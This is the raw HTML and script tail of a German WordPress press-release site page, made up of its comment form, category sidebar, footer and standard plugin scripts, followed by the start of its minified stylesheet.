href="//windream-gmbh-ladt-zum-grosen-ecm-fachkongress-windream-con/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ac1ec0d62a69c50ea04ef37749abc4eb" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='6671' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/einfach-clever-restelos/">Einfach. Clever. Rest(e)los</a></li><li> <a href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/">Shincheonji: Sorge um Religionsfreiheit in Korea</a></li><li> <a href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/">PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation</a></li><li> <a href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/">Gesetzgebung &#8211; Entlastungen für Deutschland</a></li><li> <a href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/">E-Mail-Sicherheit für KMU: InboxShield24.com startet</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"6671","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"6671","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"138497506"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css
body_size: 71164
content:
h1,h2,h3,h4,h5,h6,.title_lp,#header_login_box,.cat_view_more,.lof-slidecontent .slider-description .slider-meta,.widget_title_third,.widget_two_meta,#top_title_box,.site_title h1,#homeSlider .rsTmb,.fn,.menu-item,.cat_post_count,.tagcloud a,.author_description span,#tags_simple a,#post_tags li a,.custom_read_more,.product_list_widget li a,.product-categories,.post-single-rate,.widget_title,.full_widget_title,.widget_title_two,#home_carousel .jcarousel-skin-tango .carousel_post h1 a,.home_posts_title h2,#header_top_menu .logout,#header_top_menu .login,#mainMenu ul li a,#mega_main_menu .link_text,#secondaryMenu,.mt-news .ticker_title,.slide_time,.post h1 a,.product h1 a,.cat_meta,.category_time,.post_views,.cat_author,.custom_cat_class,.post_meta_line,.post_time,.latest_title_box,#single_recent_posts .recent_posts_title,.prev_link_title a,.next_link_title a,#navigation_images span,.author_posts_title,#archive .arch_title,.fn a,.comment-meta,#submit,#content_bread_panel,#contact input[type=submit],h2.widgettitle,.widget.widget_nav_menu li a,.widget_menu_title,.yop-poll-container label,.yop_poll_vote_button,.widget_footer_title,.wpt_widget_content .tab_title a,#comments-tab-content .wpt_comment_meta a,.user-rate-wrap,#bbp_search_submit,.forum-titles,.bbp-forum-title,.entry-title,.bbp-topic-permalink,.bbp-submit-wrapper button,.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text,.home_posts_time,.home_masonry_posts .home_posts_time,.video_post .masonry_title,.line_title,.video_post .video_time,.home_video_posts_time,.video_title,.column_post:first-child .column_title,.column_title,.blog_title,.mega-hovertitle,.ms-videogallery-template .ms-layer.video-title,.ms-videogallery-template .ms-layer.video-author,.sb-modern-skin .showbiz-title,.masonry_title,.main_title,.pbc_title,.sb-retro-skin .showbiz-title a{font-family:Open Sans}.post p,.product p,.single_text,.featured_area_content_text,.bx-wrapper .bxslider_quote,#home_content,#container,.post_one_column h1,.post_mini_one_column h1,.post_two_column h1,.post_three_column h1,.video_widget{font-family:Open Sans}h1,h2,h3,h4,h5,h6{color:#!important}.site_title h1{color:#!important}.site_title h1:hover{color:#!important}.right-heading h3{color:#!important}.footer-heading h3{color:#!important}#crumbs,#crumbs a{color:#!important}#crumbs a:hover{color:#!important}#header,#dc_jqaccordion_widget-7-item ul ul li a{background-color:#!important}#header_top_menu{background-color:#!important}#mainMenu ul li a{color:#!important}#mainMenu ul li a:hover,#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{background:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{background:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{background:#!important}#secondaryMenu ul li a{color:#!important}#secondaryMenu ul li a:hover{color:#!important}#secondaryMenu ul li a:hover{background-color:#!important}.post_format{background-color:#!important}.post_format_video{background-color:#!important}.post_format_image{background-color:#!important}#footer_box,.footer-heading h3{background:#!important}#footer_bottom{background:#!important}.single_title h1{font-size:17px!important}.recent_cat_third .widget_title_third,.full_width_posts_widget li,.full_width_posts_widget li:last-child,.archive_title h3,#similar-post .sim_title_box span,#easy_pagination_index li.current,#easy_pagination_index li:hover,#authorlist .view_all_contr_text,.timer>#slice>.pie,.ei-slider-thumbs li.ei-slider-element,.fws2 .slidePrev,.fws2 .slideNext,.rsUni .rsThumb.rsNavSelected,.bx-wrapper .custom_read_more,.bx-wrapper .custom_read_more:hover,.comment-reply-link,.comment-reply-link:visited,#submit,#contact input[type=submit]{background-color:#f14d4d!important}.timer>#slice>.pie,.archive_title h3{border-color:#f14d4d!important}.menu_bg_line,.mt-label,.left_side_title h3,#timeline_pag li.current,#timeline_pag li:hover,#super_search #searchsubmit:hover{background-color:#f14d4d!important}#all_content.boxed_width{margin-top:0!important}#header_top_menu{margin-top:0!important}#header_top_menu{margin-bottom:0!important}.ticker_box{margin-top:10px!important}.ticker_box{margin-bottom:10px!important}
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
.cbg-wrapper{margin:0;padding:0}.cbg-cont{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}body.bgStretcher-container .bgstretcher{position:fixed;z-index:-1}.bgstretcher{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.bgstretcher,.bgstretcher ul,.bgstretcher li{margin:0;padding:0;list-style:none}.cbg-parallax{position:relative;overflow:hidden;float:left}.bgstretcher li{position:absolute}.bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:none transparent repeat;z-index:2}
.mega_main *[class*=ci-icon-],.bootstrap *[class*=ci-icon-]{position:relative;display:inline-block}.mega_main *[class*=ci-icon-]:before,.bootstrap *[class*=ci-icon-]:before{content:'\00a0';display:inline-block;background-size:contain !important;background-repeat:no-repeat;background-position:center;top:0;left:0;width:100%;height:auto;color:transparent !important;letter-spacing:1em}.mega_main *[class*=fa-icon-]:before,.mega_main *[class*=im-icon-]:before{vertical-align:baseline;line-height:inherit;text-align:center;color:inherit}style{display:none !important;max-width:0 !important;max-height:0px !important;visibility:hidden !important;opacity:0 !important}#mega_main_menu .sf-sub-indicator,#mega_main_menu .sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.sf-sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown .mega_dropdown>li>.item_link>.sf-sub-indicator{display:none !important;opacity:0 !important;visibility:hidden !important;height:0 !important;width:0 !important}#mega_main_menu:before,#mega_main_menu:after,.mm_clearfix:before,.mm_clearfix:after{content:' ';display:table;clear:both;float:none;width:100%;height:0;border:0 none}#mega_main_menu{float:none;position:relative;margin:0;height:inherit;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}#mega_main_menu+#mega_main_menu{display:none}#mega_main_menu *{-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu *{line-height:131%}#mega_main_menu a{cursor:default}#mega_main_menu a[href]{cursor:pointer}#mega_main_menu 